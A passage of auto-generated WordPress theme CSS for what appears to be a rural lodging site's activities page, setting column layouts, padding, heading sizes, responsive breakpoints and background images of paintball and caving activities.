animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-9w9be-ddad65c0aed816cc2faa4fc86f3adf6e .av-flex-placeholder{
width:4.5%;
}

#top .flex_column_table.av-equal-height-column-flextable.av-lwufsr0s-5f038be7de64481e5685d2f0376a4094{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-lwufsr0s-5f038be7de64481e5685d2f0376a4094{
width:47.75%;
margin-left:0;
padding:150px 150px 150px 150px;
background:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/MOLINO-DE-CICERA-ACTIVIDADES-PAINTBALL.jpg) 50% 50% no-repeat scroll ;
}
.avia_transform .flex_column.av-lwufsr0s-5f038be7de64481e5685d2f0376a4094{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-lwufsr0s-5f038be7de64481e5685d2f0376a4094 .av-flex-placeholder{
width:4.5%;
}

.flex_column.av-366t6-ee0828f087c10c5ca4442d0056bf1c78{
padding:30px 30px 10px 30px;
}
.avia_transform .flex_column.av-366t6-ee0828f087c10c5ca4442d0056bf1c78{
animation-duration:1.5s;
}

#top .av-special-heading.av-lwufxwmm-014f63c50b326eb6b87d6c9d1885061c{
padding-bottom:10px;
}
body .av-special-heading.av-lwufxwmm-014f63c50b326eb6b87d6c9d1885061c .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-lwufxwmm-014f63c50b326eb6b87d6c9d1885061c .av-subheading{
font-size:15px;
}

#top .hr.av-ry9s2-3027520ac0016a359ad32899930b9415{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-ry9s2-3027520ac0016a359ad32899930b9415 .hr-inner{
width:50px;
border-color:#560012;
}

#top .flex_column_table.av-equal-height-column-flextable.av-n9zwq-7ff10fbc8cb76c7580acbf0402b9f8f4{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-n9zwq-7ff10fbc8cb76c7580acbf0402b9f8f4{
width:47.75%;
margin-left:0;
padding:20px 20px 20px 20px;
}
.avia_transform .flex_column.av-n9zwq-7ff10fbc8cb76c7580acbf0402b9f8f4{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-n9zwq-7ff10fbc8cb76c7580acbf0402b9f8f4 .av-flex-placeholder{
width:4.5%;
}

#top .flex_column_table.av-equal-height-column-flextable.av-8a3ya-cd1034257e2d321632073547d719df0d{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-8a3ya-cd1034257e2d321632073547d719df0d{
width:47.75%;
margin-left:0;
padding:150px 150px 150px 150px;
background:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/MOLINO-DE-CICERA-ACTIVIDADES-ESPELEOLOGIA-NAZAL.jpg) 50% 50% no-repeat scroll ;
}
.avia_transform .flex_column.av-8a3ya-cd1034257e2d321632073547d719df0d{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-8a3ya-cd1034257e2d321632073547d719df0d .av-flex-placeholder{
width:4.5%;
}


@media only screen and (min-width: 990px){ 
#top #wrap_all .av-special-heading.av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6 .av-special-heading-tag{
font-size:60px;
}
}

@media only screen and (min-width: 768px) and (max-width: 989px){ 
#top #wrap_all .av-special-heading.av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6 .av-special-heading-tag{
font-size:40px;
}
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6 .av-special-heading-tag{
font-size:40px;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6 .av-special-heading-tag{
font-size:40px;
}
}
